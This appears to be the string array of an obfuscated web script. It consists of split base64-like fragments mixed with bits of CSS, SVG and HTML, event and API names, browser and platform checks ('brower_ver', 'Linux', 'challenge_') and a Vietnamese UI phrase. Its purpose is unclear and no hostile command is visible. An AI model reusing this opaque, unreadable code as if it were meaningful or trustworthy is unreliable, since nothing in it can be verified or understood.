"CcnfoXSUOC", "83v1Zzcx7A", "0EfNvG+KTv", "/T3FNupXPO", "vy9LXa8AXb", "DqtR4U9S6w", "qOLuJKmjTh", "gSN03z+e0z", "pG6N1pw9C7", "wI0PcU/U22", "BlCvuwCol9", "Jw9Y33MOMN", "ICTfIh7ol7", "LgDANVGvsk", ".755 75.89", "VM4B6XUVAv", "7hIGWO+KMd", "Ng6JeEvWi8", "GaUKq", "otRL0llj0z", "89ovFvxkFx", "RO1X9CAerH", "Fzj9p+xdBJ", "LvThqF3MXp", "icO7mFTlK9", "6Lel0Dot7k", "esE9rMygXs", "GobmtaBCfM", "1RkEC9Qgao", "0kAqAfqNfl", "gz8xmNLxLP", "T9YqfY2n5l", "J3kshMgcBK", "zKCekkGqFe", "2ZCKiDxKoV", "qYPAHBhNXF", "DqTbzDxYI9", "3QDUC+whMY", "cpCpefNwwO", "9XMxAPcEP1", "v5ypj+rK25", "94x0lf9K+6", "zlS5Jw9QcW", "7fBca4Aced", "5Awbsi9KcQ", "RlAvyQD1Ch", "OjdKoZxbEv", "2SEdRLMkC9", "KinGYF6jwy", "9UqrzN9h8D", "   backgro", "NocTgAeRE+", "wZQT/kQqGc", "DyFVAAsABR", "t6wbyolxwS", "r1bt0DmcMA", "t0HRL2JO6y", "B5QrzUDqFc", "oZxPdzEAOv", "NfJZnVYQ0j", "gFkKAAAgAE", "SH6jn+gKgX", "ZOMvZ/qzuu", "VCoXkxHKR6", "eOgFAACmy+", "8xYOo4FcCg", "DAE6uKe6Je", "W39j6NTfY2", "GH1QWinqjX", "BEPqvnk+p2", "qAcAcCwPOg", "owh6t4lhVB", "XuiXuO8qFc", "oF5zEVDvAO", "MH9QpFoF7J", "0NR1MuhMbM", "P3frPn8aI/", "Es87p34kud", "x8hQmiafoV", "4KBgacM8O5", "XD+rcA9ZJ6", "WNQL5kW95J", "oF5gD0kAqA", "/Kb7rRdA4s", "ZI1KvsEPW6", "yZhUj9O60Y", "1Ot+gKgn6l", "mttN6kKvsp", "9qog8WqFfI", "hJxZxZioJb", "gD1qmagnuA", "adding: 0;", "tAveAeVmZQ", "C6mlGoB5Ca", "/zFYHIPgiH", "RBwgdJlCvk", "64XlRb+gBo", "onload", "FEJlD5hhDv", "OTOWSOMdQr", "ZwGb/mKMGO", "hHrFi4sQQg", "jociRFkEmH", "h60byoN/QC", "leqd2cwYrg", "zL2zPOvDQf", "Rf1gnlRLzk", "6psL1CtkGH", "REBwnUK2SA", "   <div cl", "OhEKi3QA/X", "UKGaBecxGo", "Y9p99YXvWg", "9Rr1M3AMA2", "hGo98gA6lU", "ftSA86Yw9i", "1gnlRLzkk6", "ouAegdQT/I", "bdt/AOLIAQ", "hOCzqBedFv", "FtTDOq9/Ac", "AXQbgZPayj", "llj0z6r365", "oAKHsFxOoV", "qBeeF/WGHi", "V/EC9ShFQT", "+RwxIOWO+K", "iyCUyJGuGO", "qNfAMBQ5Qx", "Pf3Mu2V/wt", "2OCiEvIgcB", "S3l3CAOtdM", "lot6kHTYGR", "iCd2J5DVT3", "4536U7Yc9T", "gnlRLzkk6m", "wAATyaMe6J", "9RTioB6mhG", "xCGpwZGKt9", "6aYUvNgCQN", "LnGWMo/ilL", "l6RqAcAAJz", "GTOMdQrYhB", "KssA9oN6EH", "eDvQesmeFe", "91y65oYGOO", "WMSYSCKool", "CEMcmhcERv", "voPJ/xgXzA", "YV7QD05A6i", "fFqIcRw71Y", "moJ7gB+opR", "PVEvdY7RL3", "47hE/SuGCP", "h4AwHk89AA", "OAsfPgBAIA", "lGvskPUax4", "CtkGHKai+4", "wAAc3kYBgA", "qW9rHtgMOB", "6Fg4LmlS43", "M8SYix4zDG", "r-size) - ", "wicYKrTvk5", "93IqAeppxD", "fdTM+6bo9O", "erhlAPaBea", "ymdiePH2tN", "9bFuJ72Ewb", "YXmXeX28y7", "src", "3X/WU4iOlj", "lvGxUO9qPY", "g4LOrd2CHq", "GNiW0ZCrvp", "MAeC4vWwCw", "PqZd8t+oJ5", "4DDzgCUM9x", "YSWkwXuAfX", "r1/+KlfLO4", "3/g39+I39h", "4CUC+4h5UZ", "AfUS+/h6gf", "dPPvFv2J+z", "e7Cffodyxu", "clC4aGEIgl", "4lungWErcJ", "cg8XM1BP8A", "T92AAAgAEl", "Aroh6lR2iX", "sWMhItBMaP", "QAAgLKeuCf", "/6gXiajI3D", "/C6d3xRgx1", "69K/KuNIBx", "cp3Hy1nAZv", "EvWSqBftEP", "u7HcyLet0v", "7POkDUK/nO", "pg2317ug3B", "aA7WL7ffQu", "ReM3mXnblh", "LesF5Ua/7A", "L1CBqjXXAj", "2n2B2VzeMz", "3Mu5Ui5l3N", "qBXeIeoVDo", "L0rxoihXt2", "Derj9ofecP", "b2A4aE4C4l", "r7JD1GseFP", "JzUbpian6e", "iHiuENUG8c", "dJv7sVQr4G", "LMWKoV/dfA", "2cc+I1/uea", "HAIAXQgCgi", "bFDUAwAAtv", "tAvQXUy2WA", "QgBPQw8b0R", "oFbaDwPA7b", "7ncTqDdc/G", "PVGvakjUW9", "Nu4Q9boPiH", "SDqPe8O4h4", "ay: flex;\n", "W+BO4R0RXl", "r4nxmleqd2", "84h0VQ9b0c", "Uax4U9ZKoF", "AAPBsPnwAA", "EQVRR7wI7L", "e6JeOizqbd", "IlaYrua2F0", "+eSP0ox9+9", "xrUy/sD1/f", "Z1S23zd0JG", "K4R0RElJdN", "YQL1CRkPwo", "GfioQMAgE0", "JxDwCY5cWP", "3db7j15O4B", "xlXGnCW+gn", "bMQq923Ok1", "3iVq3iGFcD", "XUq+wQ9ZqH", "encJQyptLG", "UeUwYWQf28", "+DAD9YoZQL", "p1f4LIkQoc", "npJBqhXuAj", "n6wFpxg8ce", "7w8H/Mev7s", "TJGYi", "ACgi6hX2SH", "UO9L4B4Rfa", "Oi3obd4h63", "uY9gHo1f0f", "i3uQ7FIdFv", "QHUkzOAes1", "KiXHBL1skF", "U5+TJx36V2", "m3eU28+5hP", "gO+ud3cZ7m", "L7LZ+J7cnT", "6t1bye3CGA", "YU860M5Hjp", "Z0jGy4R0YX", "P/UAADBO1K", "uoJfqCeUgT", "VRr/WgqHeB", "Bg0+/4ya8a", "885348XBrqZm", "9jdA8P8xJ7", "OSjq3VjA95", "Uv7TlAPSHc", "IIIWTUv1j4", "H9QpFoF7JC", "6D5ZhHAV2y", "OoBcEXeGAD", "2HXAoOLqIK", "rFIF6JSOol", "AOAkfGUoAA", "6u/6g9Z0/9", "8n/GBfMDDg", "re//Q/xlDT", "CP+n9ls/E9", "JnEiNETtPZ", "8dol44LOoF", "pxQB9TQjUA", "Aeok9PMxAv", "0iIjpQNhUi", "AARnmYBgAA", "GQfPuUA/bV", "cynyTHU62A", "X6wn3APqBf", "gn+YF6ri8A", "c4av/40e1Q", "hZcNLe7X23", "0HHM7+ABKw", 've">\n     ', "PAnvd/ymdi", "B5Qr+oH6nU", "4pAZ6RFydS", "7+qBB2zbGL", "0HHAqOLuJK", "906S9mBO6Z", "Jw7uYVOUr3", "5AygnpwB1G", "eqNc0L+pVD", "moVzID9QQ/", "sWB3sf6JH1", "mfeymiHgAA", "uol8sA9boL", "gC3i+26JTt", "eff0M++W/Q", "u0f3zNN62B", "FACck6lV2i", "KcZgXroG8U", "0h//P3r01W", "WqBkU9AGAG", "LFEgCYStSr", "/7APAYUa+y", "8AACariXui", "/AD9ZQioJ5", "CDYATqIYTQ", "nH/o3ZWQKw", "NQj7uX+3QM", "5WP37uXY9T", "6DYCJ7Ubpu", "sgNvFdtnSQ", "GYF7pppheE", "+Essd2ZWCh", "2HRT1RDwAA", "/KBe9w1Avc", "X+HgYWi3op", "TU04xAPYT2", "vuYWUG9TJ+", "6l2dF/WGl+", "t0jBM7LH0A", "VGSGxBfQAA", "WgXnAPKzOo", "G4Z6oZhucU", "VhUS+YF/WS", "L0/6dJfzAj", "RuDYJEjb2A", "1bq3k9+AMA", "5QxkHz7lAP", "DothUS+YF/", "pO/07vGOLf", "OQzeEEECKn", "coCcQ8A4HF", "8/rBH3zPVd", "Or39UDD9i2", "b/RqJeJewA", "gHqFi6BeTf", "wB4SM6i3kw", "7EhZ7iHjuB", "Y6lWd6RzO/", "HioDmjcCBj", "PUqHwL1rCa", "Qxie2pV9om", "VAvuYeLGag", "fHqJew7yoV", "DKDehk/qFc", "qVQ2Jeqt5U", "9B+Hevc99A", "v/fvDPcq6I", "y726ROWTfs", "6jXfQNQL7C", "HIaS4C9RZQ", "Mjjd1/Zo05", "+eyoYGHDOD", "17uVw44HaH", "fOD/QbusMV", "waTL3L8AcY", "LgDqJfdwMQ", "rXDDv1hSDe", "BQcHQRV9Kk", "v7Aw4oy+/E", "A1heBI5qZw", "bVuS0G4MOO", "M9p7zNxcg8", "6Z4dw4h65R", "cay/+wL27M", "uJiBeoIfqK", "4yQcA4IqoV", "z1H844Qf7g", "UIB9emwtOA", "2xXU3srp+F", "ApyXqVXaIe", "fOIfvBOLL6", "mQ6zQwyBwW", "VgOLSXPukJ", "r/R3feceAA", "VQr4Gx4VBP", "oVzRe4p3Yv", "jss7xD1RL3", "4wUPAPiiz3", "wf1um8A6gX", "uEV1HP3wW1", "ozqjF07t59", "wCASXrinqj", "nolMlSDr0f", "Cg1aPA+BaH", "/qdR8S9Sbu", "LgL1FlAvlw", "Um7zDYljUC", "vUSvcY8gZk", "RvzAN/z0VD", "0AUU/Uuzp/", "5vxVBv0d/d", "Xz30XIWsOk", "wJN40QQANk", "wKa/GCOGen", "vSvGiKFe3T", "iBYcEEzqPW", "/nxEREHyIP", "vWi86Le0AN", "oJ/uBeu5wo", "QgihLfRnlP", "J7eJiBeoUM", "BlAPdkP1Os", "fR6C2regeR", "dXTQwhEAq7", "t0bBkHvVjE", "HAzA/WKGQk", "EaiHEEJ9Yu", "slice", "hoSj+EDR+y", "ujhmgHUA+q", "6j3+/q3/uY", "AAGC/fKABA", "mccfSuR0zD", "hYlDMaDhLb", "XUy/lBvaEb", "9W8YL+BOxS", "vavEYQF4z1", "Aah3ayW/B2", "O8A7KFvlwf", "TwGy9y+ll5", "D1mgdFvSTq", "E3rYFF0E6l", "x9vX/fHW7+", "P9Y0wPNzNQ", "IEAADYya/8", "4LGkdWT/8A", "w5Rr/uAqDd", "qfG/hKGsd6", "YIoQQepVa4", "Mz+F45jq/v", "YXuF5PO5q+", "+o5MoB6sh+", "245 0.7399", "L1HBlBP+RC", "v9LFP0NOk4", "/UGw4H9YJ6", "Qu++AVRDwA", "qZfygXvcNQ", "xb8Z5uGcWo", "sZqCf4gXpK", "YDVGvskPUa", "xRgz16v4Ez", "Xa8AVxe/cC", "iIgaBeoVMk", "dAEwlH80pb", "A+pV/cy7XQ", "DerZX8Hpxh", "+pnpTVSev0", "G5lni8KxhH", "5GiJxpoxA5", "X8HYHbzLzK", "N6GT+o130D", "3BwS9bNB36", "4svpdPfCAb", "evgBg40S9y", "14Co139e3A", "iO83FkxqHB", "2B63v/0P9a", "FoN4C6uX8o", "eIeLBaJesE", "g3pkB1JMzg", "th70PC2CiR", "xYqhX9yc0K", "vU8OOLhYv/", "o3RWjWQ4x3", "6inFQL2iH6", "7e66lwd5jB", "70j+kB0Nhy", "Ies1Dol4S9", "MttSpz8mTD", "jDxgjq7fqD", "ImfMSFNzD5", "eqNfkB/Wqj", "6Lexh2iXvc", "xBsG3a2Ck8", "Kdt9+5j7Pv", "bEdf2qi6O8", "4ZQD3lQ6Ce", "6ot5u86IeA", "OQ0Fxlylts", "0O/kG9t/7G", "WxL0GBPWyM", "HtHEYA/1EE", "color);\n  ", "1/ueaFxBVZ", "ePgHAACY7B", "TDvFi6ad2s", "XjngdIRuM+", "1Fd5h3hzIO", "tWgqAcAAHg", "rZNCZ2JShF", "GXKQbGJMb3", "3AMAqHvxYw", "ce90Q9AAAA", "u8bh34kueZ", "sMOYf/39AR", "O0S95kFRL+", "bkPkkDjcnP", "X5Qx1Cv6k0", "EzSvVO+qcp", "BjyLu6Jeum", "QQoAACYS9S", "eBI0jqyf/g", "tkDhVHH00M", "7J77kedbPu", "AUHgNMT9So", "nBkaae4P0G", "href", "DArDJXrrrZ", "v4TzO7qhpH", "vYrlsi3odp", "/qT4rteBI0", "OWTfsBU5Uo", "GgAAeHi1cU", "brower_ver", "AafJwIBzZg", "VMO8m93D1M", "g3q2V/B6cY", "ChlAve4CoF", "6lR2iXtfg0", "FRT9QLz4t6", "BfYg2JgyDk", "BlDvlQHq5T", "AAABItcS90", "+LvDwT+o99", "0Q9Ua9pXtS", "8oxpD5+7dF", "gAAHM3DHgA", "cMoB5QrzUD", "XjYo6gEAwH", "9NBQFH8I+v", "7/+aep0LI+", "4F6C6iXywD", "OsbX9yjDv5", "qFf3Jwiddh", "QbBn3RD0AA", "7dn6B5pXpX", "set7eG2Cev", "tSr7BD1mgd", "jIqJbCdQrZ", "jInqagFkKA", "o11wI6i2gX", "QJ7SMyg3k4", "vMu4f1MBg2", "FK9q8phwsi", "bOscA+o15E", "dPv0PHrW9w", "9QgOrnyUDk", "WpnxVrZcU7", "4p6oN7jD7S", "JREFUigUPI", "J81en7xU6x", "r+rBx6wbWM", "C+Geg0MTyJ", "n00iXO707q", "BPNTHkPPwM", "5sbAHAZ3x/", "y7nX7mXVG/", "3i9u4wBrIn", "K3GXCO+g+H", "p3zTh0jGnn", "1c/t9J3kwx", "UNRLol60Y4", "k6ev1YYviN", "+gH9+6z5/C", "h8yobBk1sQ", "fvedf3MvBn", "vNf//VXX0j", "xODc6YI47V", "gkFRDwCAq/", "JeJewAAADy", "kwUAAIA7s4", "JAEok", "CGst6dwlDS", "jqJRlXmndf", "6zzrKa1/an", "SYd4tXDTv1", "yxBvaLxEu/", "Ohl0JjZlKA", "eYF/W6Dop6", "hwmjOxrYrz", "AAN7yIQkAA", "y+ll5eur/5", "getRandomV", "E7R31NcDYL", "/OAPXy/oAD", "nbHyLYzOGe", "q40oHGMv+s", "qxOrI", "F6CCGki0UK", "SRfRGEFzlS", "eMSPhYlDMa", "6i0ZhMghcz", "PycH/Mev72", "iXsAAOyJl1", "Ry7vofXJqi", "S7clephDw0", "AB6jUXgnoL", "jY3OoV3+/g", "COJ0W9TNwD", "3Di9L/dEPQ", "X4k0RALh76", "ZXXGD0/aLi", "ZwKa/GCOGe", "eMdQDcQCAx", "XlqEEErWL3", "kU9TbnRb3u", "HRb3gvKjX/", "YG3+Kk4AAH", "Linux", "/KuTjai831", "D4nZedZ3/z", "jb2HrdJv7s", "BfVgKATqLd", "Ju6wGhb1Nu", "oRUE8zAvXQ", "hD1Os+IOpN", "i/sr4n/9jf", "FCvcOG68y6", "O1wcFvVu7B", "2icXsQ0AgZ", "sbpID+hCBJ", "heR3u85jXq", "KJEoF4hA9R", "V2iHrNg6Je", "HniAWb5QjG", "qVXaIes1Do", "3sh6qyLIXQ", "58wA6gH1Wv", "KpsA9ojZZM", "ot7EHVbDot", "NK+n3J2w8Y", "sfu3cux63t", "TeYgAFWtgQ", "PWt/1h/75y", "9BXq4ZgD1g", "xXZq75N5XB", "9bFDUAwCuz", "qJeq13iHrF", "WeYd5uLzLv", "S9yg5Rr3lQ", "aPUMF/wl8a", "UM3AADw1Fr", "bgHAOyFlxY", "PYg71Ugz2Y", "LtDGQfNu0M", "JnbXz8LpXT", "J09dqwxdse", "phY1DUAwCg", "bd7oyBZ2J3", "GR3UCIv6nX", "ZNu9i0J6cf", "jdw8O8xN7t", "v6OwG1mXuU", "S3l0wAPVur", "bz+0xDUAAO", "65be5O2PgW", "nqF+Yhv+eC", "vgTO2hoSj+", "5w4H6iX0IB", "+B2/Swnmtd", "YozHd91y65", "VOUr3zs3r0", "u00Zk+bd7o", "5A6jXXAjUW", "DHUq/svXDh", "nqgXnhf1hh", "DkUHP3Etgw", "DsM7Vo56mb", "9QD9773AmP", "wtuKeqHfgD", "XgEMO9vden", "mBf1ug6Keh", "J+VrvxME9b", "+pVGUG9JAP", "CKHzOHsHyK", "EP8vjUC/FY", "zU/75KI5+O", "AAEHvj9wYA", "DAunwIAwCA", "iww5y22GnD", "TAep1F4B6w", "23VL8/NUcI", "p9AP15Aygn", "HqvDFAvn3F", "AAX9LuSn7l", "bnRb2hFxD1", "FXwwm9yAYU", "ZTPcvKhf1N", "tJpwZh4kH2", "bgHqBPSRmU", "QL1cBqjXXQ", "Ok/hOGpgZH", "Tqxt8oZszp", "Jol4m7gEAA", "vaEbgHqBPS", "YM/8yviH4B", "5jz6eU/qZG", "QRY6rJqkAe", "/GN+lrYZ6j", "vL3ISfxCKM", "t2KoN+lfMa", "wxhnpFf3e9", "GFLPo+dz4k", "ExjolvGcpj", "AADyo2rgn6", "kjUywZFPQD", "9Z0/9K9Pnj", "VNKlv5gRuG", "xaF5Q/Mu1c", "Z6t/G2bK93", "b+YEbhnqhm", "fMuzXFoN7L", "wD6g3uAdHK", "B9yPh0MOae", "SsDuCKHRu/", "XcE/X220PU", "EY18RCGst6", "qSH6jn+gKg", "f0dD5xpz8k", "/EA9pQiopx", "/US+4Q9ZoP", "iuoaAPSK6v", "MinqZuAcAA", "Je16Co9+7/", "1qmagnuAH6", "9DDh+nn/sf", "AaiHqVHaJe", "PBJvKADAO2", '"/>\n      ', "AABM8I3Rz9", "UW6OHqB+oB", "z85Ux/Vlfc", "v57KhgYcM4", "Ch4MQCgmah", "dRLMkC9wgX", "gnpJxsOh3j", "4R0REPbJ5E", "svN6Val0ah", "IiuLw9qog8", "uvDPNuPsO8", "UP3Y7j/BrA", "PvjBQ4ATkD", "HUD9Ub24Aw", "8PgZaLeSTt", "OrV/RcAt9G", "BwrUK2SAes", "iXsAAMAlHx", "nLTLzTjqbv", "HRFQtD0yiQ", "FIdFveD8hK", "vzADqyRlAv", "ondGUA92d8", "xoW9YJ5US8", "7O8I3GbmVZ", "AOA0RL3KDl", "gLj6CMi8y4", "XqyZNXVYYq", "VefeWPf3iJ", "owFAH1DqCe", "FbUy8Q9AAA", "rLgL1FlAvl", "BLb1cTu+lk", "IkQPnMPxDI", "JdygOl+f/x", "v0ecZ/1Nqh", "ep4BAC54Uh", "7AADAEnywA", "+lfMaRcdDH", "cXAPUSe3iY", "YcM4M58Y5d", "YTQ16kI94B", "/mBG4Z6oZh", "MJb9Z1/Ynn", "3ujIFnYncG", "u7H1qJeJew", "eIiD5THt5E", '151" fill=', "evmMQaj3JX", "BL5lzNERAE", "9FEwMOQ//S", "xpw3hTGvgQ", "d3j1ZELzdt", "VzsRJ77d8J", "mMr7OAmq3x", "FkJj6HsWQm", "674BqBfYQx", "qhX94+h3pJ", "jXwTOzOAOr", "x/6xw45PcG", "0F1MtlgHrd", "OUa95UNRLo", "8YA6r0yQL1", "hVPaJUpsfz", "93AxA/UEP1", "F5zIai3gHo", "u2X/0Lsdo9", "2465 37.28", "wD9Ns8T1ge", "AvVKRlAvyQ", "Sol5lh6jXP", "zGEB3K6BUb", "yIoWd6Eezx", "/DHgKngLEA", "0p3c9xXb6u", "gXncBUC+5h", "eIesVhUS+Y", "h6hXHBb1gn", "j/AuMDh5AH", "aA6i3aSW+h", "D+ewCKq+lw", "aB3YRyyb8w", "07t59gR42R", "/gtld3TAyP", "Gr5GdTQ0dZ", "x60Mw3Uu+K", "AHpIAUA/Ua", "C+4h5UZ1Mv", "bkp+5lxL14", "uBPUWUC/nB", "a59a7zbC/T", "xD1isOiXjA", "tn-dr-cont", "6E3roDAXqB", "bFDUA+DZeN", "U4D6DQwHHD", "Q//hDFAv7w", "sDp+wmP7+H", "WfzV8y8QL1", "k3xN/Tqxt8", "0/9K9Pnj6w", "ivtlgoPyPr", "25pH9tkDhV", "QAeo1F4F6C", "tvrXVDuDr2", "TBjZ18R4zS", "BpfcQYA7Jq", "OUADgP4k41", "j3Kz/25aYg", "z52716OXd/", "zuE9rMyXOc", "cMDDhnhvNm", "PVCvyQ/qVR", "T+VTkYrrfl", "W81L+oNXy7", "1wxH0PA1Km", "aMSfNud8bA", "iILiUbMxHR", "MPrSpjyjGk", "kéo xuống ", "PLnxN", "NDhz6iOB86", "CRVCvpviKM", "tton-dr-bg", "t2HRL2JO6w", "c-button-d", "QepnI4AfiK", "EvWiHqNc9s", "odz512ipwk", "fqLGYF7ppp", "cGf9H7LZ2J", "Auo1+IF6Ji", "kKiXRL1oh6", "Be59HoLat6", "tEvXhe1Os+", "8+AIAAJcQx", "oF6C/RwzQD", "7pZ94t+xP2", "JewBAIy8PA", "esNPMC9WR/", "OoFO0S9roE", "C+GhhOBM4C", "EAwPF4yQcA", "9aqGRL3FHa", "sAOA5Rr7JD", "idxy13b0rs", "Ny456oBwAA", "O9BUIx1DPk", "xc/SwAAnIW", "slEREgwL1C", "E9IiJ6gmx2", "E6hXyDDkNB", "UU/k3TILa1", "hXrt6/vYHk", "cXcS2EAgeV", "gE32Ulnvzt", "PvhqhXJOoB", "7yv/vT1Ny1", "B9XJ+UG/oB", "UwzJldjIF9", "I0rb7F9qug", "o1BsMiRNzA", "sskQUZhAvU", "/5F1EPAAA4", "qiXmWHqNc8", "9ZIMUK9w4b", "UK/ZD+oVja", "Tltu3cfY9/", "hWHRb1gXtR", "CB2APYQQGi", "qHfgDh2Xi3", "ZeIeAADAuf", "qJeJewAAwF", "Ql7xAiOE0E", "0dh3tb/YNL", "usxaZeSedz", "challenge_", "I6Gpq6TQWd", "4h0uFoh6wQ", "RL3KDlGveU", "Ddxh9UFol5", "Fdx5yWsyXO", "Ue/6/D/wnX", "juiXoH7dBx", "1zlfQyB0zE", "KAesqHQD1L", "MhZbjPkzHk", "zj0AAIQ9AG", "w3Je1NueF/", "QOZz9Q+SU/", "cu76H1yaol", "oXfk+F5q3/", "of/kO7w5PB", "+8XO8XW9iv", "n1TdPp3esc", "ld/tsiZj22", "diUG83I2DP", "mT6aL204ZM", "ch2lebD+Lo", "Yg8PM1CvkA", "jHnx4wcAMI", "u8AOyztEPV", "eftPMLurG0", "d transpar", "/1F2K4B1mu", "+GVhpzTe1i", "v5X8TAO4RE", "WEHbiEUQ72", "OotoF7OD+o", "xj7EhTYw8Y", "Zn+mCA78mj", "z3TBmBpXoM", "X28y7h/UwG", "23H/p/dzj4", "iZn39+Zl9u", "fQNSrp0l/M", "nq/EAAA5M1", "82/Oz/goEh", "QgjFJZjmsw", "/dzj4P2Z9H", "Es/ULfsN0t", "8SEIAAA6iH", "l4h4AAAC9P", "9oRuAeoE9J", "tv3qXQqPgp", "eqLe3R2i3h", "It7ol58h6g", "QF4z16WE71", "XiRIxU4NA4", "SKIEELoFfq", "5he4Xk87mr", "IvOi3pDDxD", "cOBekk9FIx", "oF54X9YYeI", "MZhAdhEY7n", "9aIeo1z0g6", "d6h6hXHBb1", "CA5/Tf/tZv", "Goh3YRPzKE", "AvsYeHGahX", "MUjmABA5Oo", "UG9JOMBUO9", "SxTDpWHUd4", "fwDqecKBek", "S5t1qRtCZ2", "antarell, ", "USzJAvcIF8", "5qYjKHzKhu", "meFzNa9U72", "Okoea2AHEi", "Rc5UoFD43A", "m9BoYDDhNG", "acMicY6hXx", "nd-color: ", "wb7TzA7Tw1", "fQL0WU+p7d", "nT2OE3q37h", "Uu5q9rBjuP", "QT/EA9pQio", "zOPuHyCn7h", "L3mIlBvAfV", "0MB81JQHzr", "g4UPMmSO+K", "fSuQ0jLcXO", "Q7gHqSH6jn", "QLzot63Q8Q", "U8cKY9J0/c", "dA3ZT0JxD5", "aDey/8AqPc", "ctAOAUH+Ke", "cAAAbJupVd", "eur/5z/sZw", 's="http://', "6zYOinqgXn", "3mn1G//tZV", "WAeq0ZQL2q", "h9g+LDDgdo", "OqVjKBekgH", "p1jElQfc3b", "hnSZcfDwj/", "ol6aGvUycQ", "hpwmA0POmQ", "fhPvEH6vSw", "EA9wQ/UU4q", "DeAdST/EA9", "l4S9aIdol7", "test", "nuay8WvRP7", "NK4J+rtMy/", "vUKGaBecxG", "vYAoy9tyjO", "+tcnTx9YK2", "P9LW/8L/5f", "I5WG4OYQz1", "9er+BM0r1b", "Rf8/afYHZX", "vgHtH9ZZE/", "boLQL3gHlZ", "C5+7m9LCd6", "i9K8aIoV7d", "cN71V3tERH", "ETs/RR+Nfh", "QatLTPrmoi", "3LgAWbnqWH", "2wKHg6CKup", "/fu0T3ztB4", "ZF5dwH1cn5", "BQVFvc17UG", "0Dot7kO5Tn", "D6Hfix8hQm", "ZJ0ANmn0Ks", "XWg+bcBgwp", "WiPGOrFAAQ", "fIe4BAMBp+", "UWgXnAPqwB", "fTT+ZSjQO2", "oqUK+QYchp", "UWg3gLq5TJ", "Rcy7mhGoh9", "DeIwOop3z4", "Cea11PuTtj", "2XlqGFLO9J", "whGRD13hP1", "ygD1mgtBvQ", "0HJBb3jHlv", "w3hbEvQYE9", "3uDgs6t3YI", "T1c/QNe7lc", "OXaOSLv3Fj", "xoalEP1GwQ", "3riHgAAcCY", "6b9p99/Ljg", "S6JetEPU6x", "drGH/+j7/c", "ud8bAM7E7A", "9C7A/6hd4e", "nBe1Ot+gKg", "rvgGoF9hDE", "add", "0LoyDEEzln", "wenGFAvaAe", "x9v93vJlDP", "3lTgsAG+nd", "eJiX2LudQc", "yOrJf+AB2z", "R0W0F6hUyQ", "Bpyj/sMJP9", "IzyMAkAAA/", "ir8YTO5BMK", "HxnRjcIyKi", "uwa1HvUzcA", "c3TQvkizI2", "FeLMb6xHho", "14Qvi9u4Fe", "i9ABh6wbWM", "0H/1CMa/2Y", "Vv/wlmd3XD", "ot5xol654h", "Yp6AAAg7AE", "LqBfNi3pDL", "G7Xz3KieT3", "NH3K8A05aD", "xKDebkbAnp", "hhyHn6GHHc", "nYnQHUk/0d", "zQwbAVOE8O", "SIiapWNg4g", "UczAvUeGUC", "UHRKdSyqH6", "NwdeleJwwL", "oh6lR2iXvO", "pN3mExLOoF", "Ub1smkREBw", "FP1JuwQzAk", "ALhH//Pv/m", "RXW9VBLlrY", "ai0C9BdTLZ", "vCmMfQkK7G", "2UCciJ3ksh", "rXVvNK9W7q", "ehCMQD2EEH", "PO5q+YeYF6", "FGDPXq/gTN", "APqDfGfwD1", "3d5wg6mXiH", "GovhD0Pghx", "+DD93P8Y3c", "D1CtcMO/WF", "vuEPUKh0S9", "D/7wvasAw/", "7Oi/qDS8X9", "oZ4hh8xYOo", "OAofbgAAoC", "W/8evMXO0W", "Wr/2DnxtOZ", "QHBb1gvOiX", "CgXjnDkNNc", "CNRDaJz4IS", "c3r1ADx+mn", "M6JepUdol7", "Qw8Q9Za5w/", "LDvyaOIZ6R", "ncAwAA2J4X", "rHfFGDHUq/", "iZGxZ", "bq68EIqhXh", "2DGO9vAbv/", "QOoB9RrzQD", "HkJCu5hc6E", "iV3VF5+6A4", "LgvDCEiROa", "KAAAsHtrR7", "iC4rUK+QAe", "6q3mRb3hy0", "+gGoF5gD4k", "DuRk8qJgSY", "uS8vcABNAU", "9TQjUA8htL", "7K437ol6+8", "dxh9WwqLdx", "pofgX", "nlaD5vi7w4", "aCLlKH5py+", "mne7Mwaeid", "YN26LhY1Ju", "iHotd4h62a", "pL2YE7plqh", "Qh5UyDRQ6m", "WiUQwz3Ynl", "Qdqg/L1H7G", "/1ZXXGD0/a", "QuiF0uAeUK", "N8PwFNtpPK", "YSQXf/9n/5", "w782Hb05yb", "DhH/YcT/ps", "NCNRDCH2TW", "v4Qb1CEahX", "wz1QzDc4q/", "BLO7umFkfq", "gao11wI6i2", "94rCoF8yLe", "14QtTLxD0A", "5NEbhHn6aP", "4SaGp9hO7X", "PKQLqaUagH", "9jduYvT99U", "8O8xN7tDBq", "DwE5+9Je+b", "aJe85Col0S", "3rHEP9ODOr", "rYVFv4w5Rr", "BUS+JetEOU", "/7P4zb1Ywi", "xpQOMZf/ZF", "XgRTiatJUP", "fyvCnm8RDN", " padding-l", "GAAAclq+EA", "5/lFPWaD4l", "2DPzGY0vEs", "ULd+hXtAvY", "button-dr_", "u/JXe0Q0Uz", "tkDgJQ1Rpo", "tjGv3ETo++", "WUcBPSGeti", "PCjqJVEv2v", "AsCj9UF348", "K7DGyIAcNe", "CwPOgAAXMZ", "K9W7qhxQD9", "UK/uT4zvct", "a2Xxnm3XyG", "DUC+wh8QM6", "1D1CsOi3rB", "pAEgHqgXpM", "+r/Df3NAH1", "AhlwAnsQTE", "veZBUU/UC8", "aNOGxTeYgA", "+xr7f7ncTq", "o, Oxygen,", "IpvI+ToLqN", "qDetuKhI/Q", "ath-us {\n ", "B0Nhyp41GO", "ol5plfk7DF", "AvcAeEjOot", "YyQL3uAlAv", "UF1kA4HREv", "xKw71PwmfF", "uAYAAMBT+Y", "e79dQyyyLl", "9FEz75ui07", 'h="219.141', "flQIIbOscA", "nt;\n    li", "+OeqFeYF/W", "OAAxP1KjtE", "OcOB+ol9CA", "9tOZyc3TQv", "0cw7359eld", "u4RxNF/qP/", "D0n2BWhzUM", "gAAcFUe1gE", "4l60Q5Rr3t", "dv5X/8z/6f", "RHU2/UHre/", "7EO1wsEPWC", "Z6F87h9k0b", "rpv+M79wAA", "Rb2aAVHvZp", "x6D204536U", "otMF6hUyQL", "fqNc2LelWD", "ZeCttTf/r/", "gX7RD1ugdm", "+ASo9yVwj4", "QNSbeIeLw6", "e6Je8yFR70", "oPWd/7Qvz5", "94iIPlse4k", "Uwse2AgxAw", "6UNh8wxhnp", "ADGeaECgJW", "0HzSvWuKoc", "4JwZzpvBoW", "3m3KmDTvdm", "HsWQmQOmZM", "7Apylc+du9", "4MP3c/xjdw", "wAcmRcdAHi", "Um3iHi8Oi3", "q3f5Xn/Gde", "BwlDgvgJnd", "ze) !impor", "dol7X4FJ3+", "wD1Ent4mIF", "p53xSd/p3e", "UGL74kTjAP", "Rk4F9g3L9l", "axkCCEEPqD", "AAPLop7ot7", "TqvYh60byo", 